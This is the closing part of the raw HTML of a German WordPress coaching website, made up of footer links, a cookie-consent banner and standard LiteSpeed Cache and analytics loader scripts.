href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-15010" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15010"><a href="https://www.diebildungsmanager.com/shop/3minutencoach-shop/">Shop</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2014 - 2026 - Die BILDUNGSMANAGER KG</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Präferenzen</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button></div>
<style type="text/css" media="screen">.amzn_wdgt .wdgt_brdr .wdgt_tl .asin_img{width:50px}.wp-biographia-text{float:none;margin:-30px 0 0 160px}.td-category a{background-color:#dd3333}input[type="submit"]{background-color:#dd3333}.td-author-counters span{background-color:#dd3333}.td-footer-wrapper{font-size:15px}.td-footer-wrapper p{font-size:15px}.author-box-wrap .desc{font-size:14px}.wpb_text_column p,.wpb_text_column li{font-size:16px}.td-excerpt{color:#222}body{background-attachment:fixed}.td-footer-wrapper{text-shadow:0px 0px 2px rgba(150,150,150,1)}</style><div class="td-container"><script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/3minutencoach.com.js"></script></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.3minutencoach.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"18","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.3minutencoach.com/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"31","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.3minutencoach.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.3minutencoach.com/datenschutz/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.3minutencoach.com/datenschutz/"},"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script> <script></script> <script async type="text/plain"
											 data-category="marketing">(function() {
  var cx = 'b5bcbb251e7354e76';
  var gcse = document.createElement('script');
  gcse.type = 'text/javascript';
  gcse.async = true;
  gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
  var s = document.getElementsByTagName('script')[0];
  s.parentNode.insertBefore(gcse, s);
})();</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-content/litespeed/js/46c074494d44267563327a8da40e8b80.js?ver=969a5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 10:21:15 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 10:21:15 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/527ad7aa3c341e7e2b79b042fe550060.css -->
<!-- QUIC.cloud UCSS in queue -->